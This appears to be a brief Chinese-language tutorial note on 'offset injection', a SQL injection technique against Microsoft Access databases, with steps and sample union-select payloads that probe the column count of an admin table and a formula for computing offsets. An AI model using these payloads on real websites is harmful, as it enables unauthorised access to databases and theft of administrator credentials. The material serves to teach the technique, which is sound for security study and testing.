 ◆ Access偏移注入过程
➢ 偏移注入过程：
1. 猜解字段数，使用 order by N 语句
2. 猜解表名
3. 猜表内存在的字段数
• 利用“*”代替admin表内存在的字段
?id=1 union select 1,2,3,4,5,6,* from admin（页面报错）
?id=1 union select 1,2,3,4,5,* from admin（页面报错）
?id=1 union select 1,2,3,4,* from admin（页面回显正常）
4. 使用偏移注入的基本公式
先计算 order by 出的字段数 减去 *号的字段数
再用 order by 的字段数 减去 2倍刚才得出来的答案